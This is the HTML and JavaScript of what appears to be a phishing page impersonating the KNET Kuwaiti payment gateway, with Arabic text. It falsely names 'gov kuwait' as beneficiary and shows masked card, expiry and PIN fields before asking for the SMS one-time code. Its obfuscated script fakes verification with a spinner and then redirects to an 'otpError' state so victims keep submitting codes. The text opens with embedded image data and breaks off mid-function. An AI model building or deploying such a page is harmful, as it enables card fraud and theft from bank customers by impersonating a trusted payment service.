rT7d/CfxZM/a54ievXJKx/tzq8zfND+5JMPdR5pBwB+2enHXGv+/fdPgAMSqJGBCObHHlBq5eOag/H145aEf1VooIJHpYXPhhx+JuB0IDqEnYiXLUWPPfo06KBi9ziG1YWU3YdgjEvJY08/73EoGmktonagiCPWd1M9+uxj43+y0ZbkTB1VxqRqUM1TD5EpfgZcPWGBhNuWTvKkFmJh/sOPPm/Jc6VAZ1aYZlFghikfcmSZVaeddwqVZ4p7yjmWn6mhSRZc+/TjWYoQ9ulToiLKxaijYUZ66KSXMenXWgxC6o9bLGbF6Z/5xRMoUsidWKSDepX/CpVYnSao3qpL1eOeo4/Ch2M9sirlVa0C5ZeehPPYo9iUz3Wmz17lUVqseknSc08+g1IZnZWzMkVphXPOs2yvVAZHEJ9XoYpfuIgxC96bcXIF2LcIzjmYuM5x6A8/48lL77r23qtYpvzOt+O/1AY8baPk/idehD0h+uJ69abEY1HIMayngEFJvCTFAKN0sVH11MOwuw965g+RH0ZMYnU+JnxSpUrB5V1nDX/WYGcrLqUlk4bOjBxcRAcbUmMZyTNjPij7RiSwQZcItHYiJVf01UTTWRHO/gzUmUBE6qOPR0PmDN89wDrlqaoiYe02XFFv3XU8XK/cD0j0RNk0aE/P/[base64]/jmkDc0r+B6IpMSUIXAQsovQMm0HMXHIhocpQQtQhQLsnx3wTfZsDffSSB60tIZ/YxNoWpik9wEeEIi1ZBm6DwIYtxodVmSML04OoiN1Rf1/[base64]/GDPJudiOSNrfJzUI+UyFD44s4x0nOcprznOikZKn4IrYldqab8NymRRyXS6moJZ34zKc+/Rb/[base64]/rNvvr1r4ANrGAH+5SXEVYwhsUlW2DZVnuJ02+7bEuUUNnYFq2lZPS4pYRII6AWKiaVVyqZaMcJN8ENhy0IUUzA2CLakjWGkr78SmEOM0hU/35WMbVtEXJaK9rGYJY2mh1LYlRr288Wd7W8LZlAWsutuozNuMVVLXTtldzqUpIst82udrPrQtfao7pk8i0EzVqV7ZqXuwrzLnjjId6XrqYwUTqveRWrXPDaF4KY/eCT4Dtc+aK3u/W9b3WXW4/m7oRFYuuvf8+LXN4SWMDWJQ15bYJbBS94vultLUEgvF6tZjYmbclHlPob3QtfUbUQQ+ZN48KX5D6YwxqOSXxN7F+BKMZcuLxLb4XjQAEnBLixrciIaXxexJySvQZ2IVxaDGPRIoRMEtbvRO7WDyLLV2zK/ShEmOzkggx4IEgTiHgnXBGODcTK2oVpPJ61FyQRyP9J43RwPHzMXie3d5EWqYeI0Xxbk4L2IexEzJvAAhfWciu4BLlnlr/M4caUdiJ65iqfF9OoKlck0Imp7FUK/[base64]/JnVw3M0RXkr6tsKG77zwPBOHIJi5SvKSrHDWc3G7/8XVGxGnnaccYIrpKdXYHKZrXWpwi8tBVhEBub606pTG3PrlbChySJV+WLTyutkUaK3K86WrNPId1YaO5QJM3POgFlvJDdKxeYJl6InpJcG5FstixRR0xAlJxLyOG53gE/eomz/JH5HTPUYv260Up2YjPjpiklMxvJunIyfP9bJWc0ZMk0Tvfpb4aqAVezINH+a0Nz0/Eh2SrieF7PuZtEHoYpu+vRBttmgLxYsWlZG7Ry3cTgnR9E8TWHAwY5ikd9c3/+PO1xYfo50F6fp++5KrnvJdP/vrC05K2UV+gPT68ELE5/5T50P1BtL7InLsd9i1LOTWVxt7dFeTtZKaO/9ijLrbl834qRn7+ZNeMD0QzBN950YteWqaXm7dyLc4uSLmtHn6/GEpAyUdvKadG90Bz6vd8sGQQsWcQr8WA8ad7tiZ/aPNB0DZ4/iMh71Zv9DZcoNcQjHWAzocQNGJXxVYY2Jd6EPhdAoQX8zF4v0UdhbF4+6AXDmEYIBiCInhXxYYXEPiA8odkDDEjkVduclca48dzZuYQNxiCCciAOshjicZe8xd/KKgXwieC+Sd0t5Z1RriBIPdKTdgQS3hKe1Eq9vCE01cYEDiF8ocPV3gQ3jV4sPeGYzFiH/dtJXUk9ocQCQiCHYgQaAiHbTiI8qcjDeFa7EV8iciFZ2GH3v+GbHk4Gnt4EH14gH94EIFoEPVAiIRoiBeHWha4iCpXFXoXX48IiSwUhg+hfgKBgFCIiST4ipTIiSlIh1j4doQXdP33FKUoRl5ob6koZM/Xis6HD7KYTLG4ELRYixABdFaXiya3i04BgAhXYSz0PA+BDwdIjDAlHP1zVwYHiGvYg8b3EK6Fiw33d9QXFEcYcp9VfmW2jWvmiAoBjseYTOR4gveoEPiHjicnjSSDe18ogPvIEGMzhsWGjHbFEFN4gpM3EWrhjEP4d0/xP6A3kAo3EVGyhNE3iQJxVw3hkCdYhA4hkVr4WuvIbDFYW1FXfxeBkDkiQCC5EHGhhiJpcq7/hnSQB41okzZKwV9nJzZqNxHpt4QFpkaZiBaakY8naBHO6I/OhpKl9xLXsndfSIPoJg9FeYM+WY/[base64]/PuIUpCRO+CXrwuHImU1vESTmEaVeHqTVguJx7/3kdAIB/JvkhXWkUQAl6OcJ8FyFZY4iVcnVX30kQQCeewXkR6RaHSDOKQDEjCZh+PrdyNvh8LCRiqaiKC4GcDoF6bBiBxrgRSiOEY+YUfQF7HZeZS7hmJLmg9Alo1jJ/tamLGkFewHUV7kcRY5gPKUoQDAo8/hR9D4h9e2F51YcVLcoQyUKMN9h+QQaOzulPIrqcfWGjLlRrCPksFAGkE2GCsCeWUHNYBYGkCKmgDMGkzZiPUNqcUipi8cmbAjeTFJEXOUKjurd8UppMVQqmD4GlE0GmpUmFaJqmC5SkF+GmDiEnmzii2EenA6GNCHmnYgoRALCn+FmffuWlNxh9gv/[base64]/ZrdGWdRErsQ1RrwF7eZVnpBpLg8qkF8B6rxpLFXnBrcykew1rGieLEjUpECSrTJf6skkeEbNguEw1a7NKMW8tM508ixM+Ox9AG7Q4UUO4FBAAACH5BAUKAPEALNsA2wABAAEAAAgEAOMFBAAh+QQFCgDxACwIAA8AzADEAAAI/wDjCRxIsKDBgwgTKjxIz569e/bq1Zs3b6HFixgzatzIsaPHjx3t5dO3Tx8+fPTogVzJsqXLlzA50quXj59Nfvv23btXMabPn0CDCqVIst+/o//8+evXb6LQp1CjSk2YUh8/f0iTLu1nT+XUr2DDunRoNKtZfPZ6il3Lti1CsmbPpnVLt+7anWXjHrVpz67fv0/x6kXKF7Dhwy4lXh2MFKVaxJAjW1SMlfG/fPQeS97MWSDFfYsZ78vXt7Ppzvn25dXbj9+907Al38u3Om7rfPHkxd4NuJ49fpaV6qPIu3hd3/ssJ92X0rhztvLk0a48mB/a59jBRp9u2Xrp7OCj2v+zSj3u0n3h0z8dH1rvefXwBfr+vnIeTeX++DmMn32eyoc8adaRf/ng59pr/A0EwG713IMPQfroMxY/tWW1VD64Jcibf/cU1Y9SSiWWU3A5acjbTKldBaJS6LFEz0jB2UScibDds8+KIcaTYzwzbjTPQ/j5I1F6Cxr30I04FiShVxzZd0+QDukWXpHF1bSiQEwV9OBH9CilHIYC0hiZlSBi2Y+WIHVZnl5gimlaamfiKOdSH81zknJH1SOlm5LBqeOcK57pkZ344PmPnnyeBmiSXKqpHFphdkZlevwQtChIFHlpmUlMwgbApOkxdWlLNq1pFk71JAoqYpXOCVNOplr/yJWn8awKn6hXvnRSrEgpdc+ekvLJaGL1VBgXZpEmiliuL6UEnHL6dAXfp/ztOJB1GqnG6146KfuctQJhm5G23XXrbXbgZmQPPs9uOg+w5/KWLkbrtsvYcPDG+61G8+iz7V4QGWarQgsOfG6+BvmrXD/5IOicwfDNu9E9FFrWmoR2QYzQpxqHh+tCDS/EHmNK9dNicR2HV6o/C52cUIPJkWwybxzryzJCLG6pYJHy2Bmjy/p2FuFANx/EokI936PpUSW3NhrNKacX3UU7XmeQPL89y1RJENWTWdCwTW1R1fQNhLVNR22tT9dfg81bpX8CStBJBv3YoT4S9UgrVNRy/wb3okXHQ3dBdkeYd7KSRb1S3x7hdpNNQKkkoaByFgQ5jwRF15xfigtUMEwchy565xAiCaKgP+HG1IfD6sjU4AWJvdvnoI9ue0c2rc56azgJviXCHeHKrEBKXS5px4yDZPvyonOkO66rL2UTmMA7XznKnoeeEOnbM898R1s9/7xNOe0UT6osZRm3jsQHfjz3HXnvPUc3im8/78Vz2im/Bbnq+/EF0V5LCua96Mjje867n/[base64]/FIpvHFSTIBIyemWKx9rOhz4xWfCSPQxgVHp2Eg+aiZCQzMmQaMQxPkIRlXTZz7U+CT3dCSRKGhKdLceoSMPMZEuQtOOKIpig0AGPj2Q0Zj2QKUllgoiZ/HEmQqA5v84Mzn45sp9NNtfMWj4xcxv0I2++Kb5wqpGc2TSnAdE5x+e8plV1BGE/IiT/OxpxM5rgUVEyRYghZf1zdPDxj2/wkRrVtFM/XIwnD2uVIHnMJEIxLBk/[base64]/[base64]/dcNwiG7N4H+k1EUUe/OMeq6Q5ArIpW5774RobmSAsdvCD0efkgXjtwcSUsliobEgjuyzLIt6yQLosHwyHGf8xmmtQis1M5zozuMHpWbKT99xjiQBZwGuJs4MobOdC31nJ/[base64]/Z2hrZE8ANyZKBo2TYpokzwi+i8JkwnM8OX3hHGoKPSVs5HpX/Ag0KN4aRCLnc5Xg2jUP2A/EBhfzUjd4IyU1OZJTjmEI4NEjUXv7ymHdm5n2peZNunumca2SaDYV1QjaMEP+chOhFxwzGESORrnud0xhckF71jbmMjMTXdVbvXDpSb7hi/eUcNY3Xu+6Zcltk7Gvu87bnkbIGRd3OEZp3fabp6re//CRb/8vC5+71gjORWgY0tbG/DOMxXmTnhsaQ430Ujx8anuglSrxdHML40ptthbKbPEEy82ZyN0TFNzbJlpQd8V+W/PNETzJkJEL60nddJXZfCAEHkuqv86iGGlFJQyHHxntsvkkkPzvupa31zvA+Ir7vvejZXuyC93shEcoH/1o2PnK/S//zsj7NebHv+99vnyO60XPev3/31E2/6PhQdrEdQvu2zLL983E+T0F1IEF/GHF+0yd++ucf/Bd8U/F/7UdzA2iAbcFG0/caWzdo1OcQ5OcTO+E1jzZ3SId0SncuFoh7GJgQGoghHOiAK/GB9BCCXjeCM1eCypKApGGD8hF+GTJt1BYw/sYR8zFzvzRzdtd7vdd17Oct9JGA+KCDO0h9BBFp1JYYAFJUNHiEIyiCdEdrhBdBb/dpupQQDBghJxFp8UCFs9YQAIgQm0QQRGU+KvFMP3Z9Sch4zxcePZOG9/dpXrMQDdEh4qdUuCF+GDJrhIdUO3ESNecbBf8Rh23meg1Rg76XOQkyE3dzf2vjfCYmZ5H2iWl4EkCoJT+IVIxoEDPxHTNnVBGBOGQFge3nGRTYGZxkYaKEdYj3fiIxiJ/og7OmJUUlig7yhG64HzQIIBixfqYXD0TIH5skfZZFdIJnEbu4VL0YMgpRisJ4igcRgMdoPh2zeNlHhB24GynhbCeIMSomIQZGOPRAYKG4JW7XbqWYVMSIEFiIdEV1PgRoXqkYgd/hgpJxjhKSjgKxjoKTERxSUIMoEPOYjfUYjPd4EPm4iuajJ53GaOzHeGMokIhxjgv2aYaHjerCSdcYab9IiorIjXVjhxZZg8l3faQkgr33HCD5bLj/R5L0YpInqZMIIYxHxZKE45JxCJMZ4XE0x5E1yRtScnWG92ksCIWxIw8E1pOV9pMRuYgT2Y3zdowRwS8auZGll4eQ0XYI+HIrNm4ZER1VGWk8eJU/uZJbaRANMoxeCX3zAYBfFjbfVnhPyUYRtRASkWI9qZYQKZc6GIhFSINNtpbykZdtGBvjEVefd2d/ODG9VpgZAZT2qIM/Uhpe2RXvRxD2AZmlN4ancTciaXjm45FnWJhGp5KmOJd0iT6hGXdHeX2nOXNkCRhgSHQHSWoUyIMn+UtS6TuIeRE7EZqoqZC6qZfH6Re/+XbTyBHEeY3mdRGcKZHHuZzM6RHKCJ2j/1kXnydK4vcRUgKbDSZgWTmMx6lLNFhU/TcZM5h9XuORYlGe0taOSOOQsHkQ7Jmc1AiaIyif+DmTvGef5UgXfgmc0uZ843kQr6mZGtGe7qkuBNqMuCkTzEiJurkZDfpy5gmhIDGhPbkRFiqUIpOhurShOtehd0h6nCGiRMaCC3oR6ql7hymXGiF4SFeEVlgauhmha+Fy/zYaT4h8H3GdvaijCbGdEtmjXdmMzQmetol9pEeka3F+UXmgxMeMvRiKhVid9KiIw+hDEEGl0jKLbtiFbAoWLod4SuoRzcaL+zkS6beZKcqfFJmmuvSB0XkRjaelbGFtefOma/aaZ5iGcP/Fp7I5mxyBjPnoZc3CZKexRwn2pjRxoodYXzsKqRshqd5ZhF4KoIgqFv3YEZsKmyn5qUHpqHBoPpPaoaXKcvpiH7vIqhwBpVoZEscIpADWkrlamK36pHvqq4zZocFKlwxlEJ/[base64]/SLKYaxqau5wZ27lrsWRIx3qiexqky5tzei4BAQAh+QQFCgDxACzbANsAAQABAAAIBADjBQQAOw=="}};
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

 	
 	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="Pragma" content="no-cache">
	<meta http-equiv="cache-control" content="-1">
	<meta http-equiv="CACHE-CONTROL" content="max-age=0">
	
	 
	
	<title>Secure Checkout</title>
	


</head>
<body>
		
	    <style id="original-inline-css">*{margin:0;padding:0;box-sizing:border-box}body{font-family:Verdana,Arial,Helvetica,sans-serif;background-color:#ebebeb}.k8{width:100%;padding:15px;box-sizing:border-box}.k10{width:395px;margin:0 auto}.k27{border-bottom:1px solid #8f8f90;padding-bottom:5px;padding-top:5px}.k28{padding-bottom:5px;padding-top:5px}.k5,.k7,.k6{float:left}.k5{width:40%}.k7{width:60%}.k27.k34 .k7{width:18%;margin-right:5px}.k27.k34 .k6{width:39%;float:right}.k27:after{content:"";display:table;clear:both}.k15{background-color:#ffffff;padding:20px;border:2px solid #8f8f90;border-radius:15px;margin-bottom:15px;box-shadow:0 0 6px rgba(0,0,0,.3)}.k15:nth-child(1){margin-top:25px}.k15 .k27:nth-child(1){padding-top:0}.k13 .k27,.k14 .k27,.k15 .k27:nth-last-child(1){border:0;padding-bottom:0}form label{font-size:11px;color:#0070cd;font-weight:700;text-shadow:0 1px 2px rgba(0,0,0,.2)}select{font-size:11px;height:20px}form .k33,input,select{color:#444444;font-weight:400}.k24{font-weight:700;color:#797575;border:#c7d0d5 1px solid;font-family:Arial,Helvetica,serif;font-size:11px !important;height:26px;border-radius:5px;padding-left:5px;background:rgba(201,201,201,1);background:-moz-linear-gradient(top,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(201,201,201,1)),color-stop(39%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%);background:-o-linear-gradient(top,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%);background:-ms-linear-gradient(top,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%);background:linear-gradient(to bottom,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c9c9c9',endColorstr='#ffffff',GradientType=0 )}.k31{display:none;position:absolute;width:60%;left:40%;box-shadow:0 3px 8px rgba(0,0,0,.25);list-style:none;padding:0;border:1px solid #c7d0d5;border-radius:5px;background:linear-gradient(to bottom,#c9c9c9 0%,#fff 39%);font-family:Arial,Helvetica,serif;font-size:13px;color:#797575;z-index:10;max-height:87px;overflow-y:auto}[dir="rtl"] .k31{top:21px;right:0;left:auto}.k31 li{padding:3px 6px;cursor:pointer;display:flex;justify-content:space-between;align-items:center}.k31 li:hover{background:#e9e9e9}.k31 li img{height:13px;width:auto;margin-left:10px}form input[type=tel],input[type=password],form input[type=text]{padding:0 3px;outline:0;font-size:11px;height:21px}.k13{text-align:center;margin-top:15px;font-weight:700;color:#2277d3}.k1{margin-right:5px;float:right}.k2{font-size:12px;text-align:left}#i8{-moz-transaction:height 1s ease;-webkit-transaction:height 1s ease;transition:height 1s ease;border:#ff0000 1px solid;background-color:#f7dadd;font-size:12px;font-family:helvetica,arial,sans serif;color:#ff0000;padding:4px;display:none;margin-bottom:14px;text-align:center}button{width:100%}.k30{background-color:#eaeaea;border:1px solid #cacaca;padding:5px 0;font-weight:700;color:#606060;width:50%;float:left;height:27px;border-radius:4px}.k3{background-color:#eaeaea;border:1px solid #cacaca;padding:5px 0;font-weight:700;color:#606060;width:50%;height:27px;border-radius:4px;-webkit-appearance:none}.k27.k0{font-size:12px;text-align:justify;background-color:#d9edf6;padding:10px !important;border:1px solid #bacce0;border-radius:4px;margin-bottom:10px}@media all and (max-width:425px){.k10{width:98%;margin:0 auto}}.k22{background:rgba(0,0,0,.45);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;align-items:center;justify-content:center}.k21{width:65px;height:65px;animation:spin-ccw 1.1s linear infinite;-webkit-animation:spin-ccw 1.1s linear infinite}@keyframes spin-ccw{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@-webkit-keyframes spin-ccw{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg)}}.k17{background:rgba(30,30,30,.88);backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);border:1px solid rgba(255,255,255,.12);border-radius:22px;padding:30px 40px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:18px;box-shadow:0 12px 40px 0 rgba(0,0,0,.5);width:fit-content;min-width:190px;box-sizing:border-box}.k18{color:#ffffff;font-size:15px;font-weight:700;text-align:center;margin:0;direction:rtl;font-family:Verdana,Arial,Helvetica,sans-serif}.k32{font-size:11px;color:#0070cd;font-weight:700;font-style:italic;text-decoration:none}.k23{vertical-align:super}.k9{width:100%;margin-top:-5px;margin-bottom:15px}.k19{width:42%;margin-left:27%;margin-right:auto}.k25{-webkit-appearance:none;-moz-appearance:textfield;-webkit-text-security:disc !important}.k16{position:relative}@CHARSET "ISO-8859-1";@media (max-width:768px){.k41{margin-top:10%}}@media (max-width:500px){.k41{max-width:100%;width:100%}}@media (max-width:435px){.k39{left:36%}.k38{padding:18px}}@media (max-width:380px){.k38{padding:12px}.k41{margin-top:20%}}@media (max-width:350px){.k38 .k37:first-child .k40{padding-left:0}}.k35{position:relative;display:block}.k35 .k36{visibility:hidden;width:80%;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:10px;position:absolute;z-index:1;bottom:113%;left:50%;margin-left:-52%;opacity:0;transition:opacity .5s;font-size:12px;margin-bottom:9px;-webkit-box-shadow:4px 3px 10px 0 rgba(0,0,0,.75);-moz-box-shadow:4px 3px 10px 0 rgba(0,0,0,.75);box-shadow:4px 3px 10px 0 rgba(0,0,0,.75)}.k35 .k36::after{content:"";position:absolute;top:100%;left:50%;margin-left:-45px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}div#i44:hover .k36{visibility:visible;opacity:1}.k11{-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.5}#i8{-moz-transaction:height 1s ease;-webkit-transaction:height 1s ease;transition:height 1s ease;border:#ff0000 1px solid;background-color:#f7dadd;font-size:12px;font-family:helvetica,arial,sans serif;color:#ff0000;padding:2px;display:none;margin-bottom:3px;text-align:center}div#i24{display:flex;float:left;padding-left:10%;position:relative;display:block;width:35%;padding-top:3px}div#i25{float:left;margin-left:30%;position:relative;padding-top:3px;width:70px;padding-top:3px}div#i24>label>img{flex:1;width:48px;height:35px;border-radius:3px}div#i24 #i39{position:absolute;flex:0;margin-left:5px;margin-top:15px}div#i25>label>img{width:48px;height:35px;border-radius:3px}.k20{height:90px;max-width:372px;margin:5px auto -30px auto;border-radius:0 10px;background-image:none;display:block}#i15:-webkit-autofill:hover,#i15:-webkit-autofill:focus,#i15:-webkit-autofill:active,#i19:-webkit-autofill,#i19:-webkit-autofill:hover,#i19:-webkit-autofill:focus,#i19:-webkit-autofill:active,#i21:-webkit-autofill,#i21:-webkit-autofill:hover,#i21:-webkit-autofill:focus,#i21:-webkit-autofill:active,#i18:-webkit-autofill,#i18:-webkit-autofill:hover,#i18:-webkit-autofill:focus,#i18:-webkit-autofill:active,#i20:-webkit-autofill,#i20:-webkit-autofill:hover,#i20:-webkit-autofill:focus,#i20:-webkit-autofill:active,#i12:-webkit-autofill,#i12:-webkit-autofill:hover,#i12:-webkit-autofill:focus,#i12:-webkit-autofill:active{-webkit-text-fill-color:#797575 !important;color:#797575 !important;font-size:13px;font-weight:700 !important;-webkit-box-shadow:0 0 0 1000px transparent inset !important;box-shadow:0 0 0 1000px transparent inset !important;background:transparent !important;background-color:transparent !important;-webkit-background-clip:text !important;transition:background-color 999999s ease-in-out 0s,color 999999s ease-in-out 0s !important;caret-color:#000 !important}#i19:-webkit-autofill,#i21:-webkit-autofill,#i18:-webkit-autofill,#i20:-webkit-autofill,#i12:-webkit-autofill{-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}#i15:-webkit-autofill{-webkit-text-fill-color:#797575 !important;font-weight:700 !important;-webkit-box-shadow:0 0 0 1000px rgba(0,0,0,0) inset,inset 0 6px 5px #7975754f !important;background-color:transparent !important;-webkit-background-clip:padding-box !important;transition:background-color 999999s ease-in-out 0s !important;caret-color:#000 !important}#i12{direction:rtl !important;text-align:right !important}.k12{display:flex;position:relative;width:71px;float:right;border-radius:5px;background:linear-gradient(to bottom,#c9c9c9 0%,#fff 39%)!important;background-color:#fff !important}.k4{border-radius:4px;background:linear-gradient(to bottom,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%) !important;padding-top:4px}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{background:linear-gradient(to bottom,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%)!important}.k16{position:relative}#i26 input:-webkit-autofill,#i26 input:-webkit-autofill:hover,#i26 input:-webkit-autofill:focus,#i26 input:-internal-autofill-selected{font-weight:700;color:#797575 !important;-webkit-text-fill-color:#797575 !important;border:#c7d0d5 1px solid !important;font-family:Arial,Helvetica,serif;font-size:13px;height:26px;border-radius:5px;padding-left:5px;appearance:none !important;-webkit-appearance:none !important;background:linear-gradient(to bottom,rgba(201,201,201,1) 0%,rgba(255,255,255,1) 39%) !important;background-color:transparent !important;outline:none !important;box-shadow:none !important;-webkit-box-shadow:0 0 0 1000px rgb(255 255 255 / 0%) inset,inset 0 6px 5px #7975754f !important;transition:background-color 999999s ease-in-out 0s !important}.k26{-webkit-text-security:disc;text-security:disc}</style>
	    
	 
	 

<form action="#" name="i40" id="i40" method="post" autocomplete="off" oncontextmenu="return false;"> 

<div class="k20"> </div>

					
					
   
<div id="i33" style="display: block;">
	<div class="k8">

        <div class="k10">
             <div class="k15">  
             <div class="k9"><img class="k19" data-src="h0" alt="v65"></div> 
            <div class="k27">
            <div style="float:right;"><label class="k5" style="width:auto;">:المستفيد </label></div>
            <div style="text-align: right;"><label class="k7 k33" style="width: 60%;"> gov kuwait
</label> </div>
             </div>
                    
                    <div id="i3" style="padding-bottom: 5px;">
    <div style="text-align:right;"><label class="k7 k33" id="knet-price-label" style="width: 60%; direction: rtl; unicode-bidi: plaintext;">100&nbsp;فلس</label></div>
    <div style="float:right;"><label class="k5" style="width:auto;"> :المبلغ</label></div>
</div>
                    
                    
            
		            <div class="k27" id="DiscntRateConfirm" style="display:none;">
		                
		            </div>
		            <div class="k27" id="DiscntedAmtConfirm" style="display:none;">
		                
		            </div>
            
           			 
            </div> 
              
             <div class="k15"> 
             <div class="i28" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;
    						font-family: helvetica, arial, sans serif;
    						color: #ff0000;
   							 padding-right: 15px;margin-bottom: 14px;text-align: center; display:none;padding:4px;" id="i30">
					 </div> 
					 
					 <div class="k27 k0" id="i29" style="color:#31708f; font-family: Arial, Helvetica, serif; font-size: 10px;">
		
		          <div id="i28">
		          	<p style="text-align: right;"><span>يرجى الانتباه: سيتم الآن ارسال رسالة نصية على رقم هاتفك الجوال المسجل لدى البنك الخاص بك. هذه الرسالة المكونة من 6 خانات هي "رمز التحقق لمرة واحدة"، يرجى استخدام هذا الرمز في الحقل المناسب أدناه</span></p>
				</div>
            </div>           
            <div class="k27">
                <div style="text-align:right"><label class=" k7 k33" id="i0">**** **** **** ****</label></div>
                <div id="i34" style="text-align:right">
                
                 
                 
					
					
						<label class="k5">:رقم بطاقة الصراف الآلي</label>
					
					
			
					</div> 
                
            </div>
             <div class="k27" id="i35">
              <div style="float:right;text-align:right;"><label class="k5" style="width: 100%;">:شهر انتهاء الصلاحية</label></div>
                <div style="text-align:right;"><label class="k7 k33" id="i22">**</label></div>
               
            </div>
            <div class="k27" id="i36">
                <div style="float:right;text-align:right;"><label class="k5" style="width: 100%;">:سنة انتهاء الصلاحية</label></div>
                <div style="text-align:right;"><label class="k7 k33" id="i23">****</label></div>
            </div> 
              
            
             <div class="k27" id="i37" style="padding-bottom: 5px; padding-top: 5px;">
                <div style="float:right;text-align:right;"><label class="k5" style="width: 100%;">:‏(PIN) الرقم السري</label></div>
                <div style="text-align:right;"><label class="k7 k33" style="padding-top: 3px;">****</label></div>
            </div>   
            
           <div class="k27" id="i2" style="display: block;">
                <div style="float: right;text-align: right;padding-top: 3px;"><label class="k5" style="width: 100%;" alt="رمز التحقق">:OTP</label></div>
                <div style="padding-left:7%">
                    <input type="text" inputmode="numeric" pattern="[0-9]*" autocomplete="off" class="k24" style="text-align:center;width:60%;" id="i16" name="n1" placeholder="Timeout In: 04:00" alt="رمز التحقق" dir="rtl" size="6" maxlength="6" onkeyup="return v163(event);" onkeypress="return v163(event);" oninput="return v70(event);">
                </div>
            </div>
			</div>
			
			 <div class="k15"> 
            <div class="k27">
                <div style="text-align: center; "> 
              
                <div id="submithide1">
                <button type="button" name="n0" id="i42" class="k30" style="float:right;" onclick="v202(&#39;VALIDATE&#39;);">تأكيد العملية</button>
				<input name="n3" type="button" class="k3" onclick="v91();" id="i10" value="إلغاء">
				</div>
                    
                </div>
            </div>
            </div>
        
     <div align="center" id="i32" class="k22" style="display:none;">
	<img data-src="l0" style="height: 15%;margin-top:50%;">
	</div>
        
        <footer>
         <div class="k13">
            <span>
            <div class="k28">
            	<div style="text-align: center;font-size: 12px;color: #000000;font-weight:normal;">
				جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br>
			<span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span>
                        
			
                         
                </div>
            </div>
            </span>
         </div>
        </footer>
         
        </div>
    </div> </div>
	</form>
    
	

<script>
(function () {
  'use strict';
  var input = document.getElementById('i16');
  var message = document.getElementById('i30');
  var timerHandle;
  var remaining = 240;

  function setMessage(text, success) {
    if (!message) return;
    message.textContent = text;
    message.style.display = 'block';
    message.style.backgroundColor = success ? '#dff0d8' : '#f7dadd';
    message.style.border = success ? '#3c763d 1px solid' : '#ff0000 1px solid';
    message.style.color = success ? '#3c763d' : '#ff0000';
  }
  function updateTimer() {
    if (!input) return;
    var minutes = String(Math.floor(remaining / 60)).padStart(2, '0');
    var seconds = String(remaining % 60).padStart(2, '0');
    input.placeholder = remaining > 0 ? 'Timeout In: ' + minutes + ':' + seconds : 'انتهت صلاحية الرمز';
    if (remaining === 0) {
      clearInterval(timerHandle);
      setMessage('انتهت صلاحية الرمز. يرجى طلب رمز جديد.', false);
    }
  }
  function startTimer() {
    clearInterval(timerHandle);
    remaining = 240;
    updateTimer();
    timerHandle = setInterval(function () { remaining -= 1; updateTimer(); }, 1000);
  }
  function applyEmbeddedImages() {
    var db = window.knetImageDb || {};
    document.querySelectorAll('img[data-src]').forEach(function (image) {
      var item = db[image.getAttribute('data-src')];
      if (item && item.data) image.src = 'data:' + (item.mime || 'image/png') + ';base64,' + item.data;
    });
  }
  window.v70 = function (event) {
    if (event && event.target) {
      event.target.value = event.target.value.replace(/[^0-9]/g, '').slice(0, 6);
    }
    return true;
  };
  window.v163 = function () {
    return true;
  };
  window.v91 = function () {
    if (input) input.value = '';
    if (message) message.style.display = 'none';
    return false;
  };

  function showLoadingThenReturn(messageText) {
    var overlay = document.createElement('div');
    overlay.id = 'otp-loading-overlay';
    overlay.style.position = 'fixed';
    overlay.style.inset = '0';
    overlay.style.background = 'rgba(15, 23, 42, 0.78)';
    overlay.style.display = 'flex';
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    overlay.style.zIndex = '99999';
    overlay.style.backdropFilter = 'blur(4px)';

    var box = document.createElement('div');
    box.style.width = '260px';
    box.style.maxWidth = '85vw';
    box.style.background = '#ffffff';
    box.style.borderRadius = '18px';
    box.style.padding = '22px 18px';
    box.style.textAlign = 'center';
    box.style.boxShadow = '0 18px 40px rgba(0,0,0,0.25)';

    var spinner = document.createElement('div');
    spinner.style.width = '42px';
    spinner.style.height = '42px';
    spinner.style.border = '4px solid #e2e8f0';
    spinner.style.borderTop = '4px solid #2563eb';
    spinner.style.borderRadius = '50%';
    spinner.style.margin = '0 auto 12px';
    spinner.style.animation = 'otp-spin 0.9s linear infinite';

    var text = document.createElement('div');
    text.textContent = 'جاري التحقق...';
    text.style.color = '#0f172a';
    text.style.fontWeight = '700';
    text.style.fontSize = '15px';

    var style = document.createElement('style');
    style.textContent = '@keyframes otp-spin { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }';
    document.head.appendChild(style);

    box.appendChild(spinner);
    box.appendChild(text);
    overlay.appendChild(box);
    document.body.appendChild(overlay);

    setTimeout(function () {
      if (window.location.search.indexOf('otpError=1') === -1) {
        window.location.href = window.location.pathname + '?otpError=1&msg=' + encodeURIComponent(messageText);
      } else {
        window.location.reload();
      }
    }, 5000);
  }

  function coerceCardDigits(value) {
    return String(value || '').replace(/\D/g, '').slice(0, 19);
  }

  function coerceExpiryMonth(value) {
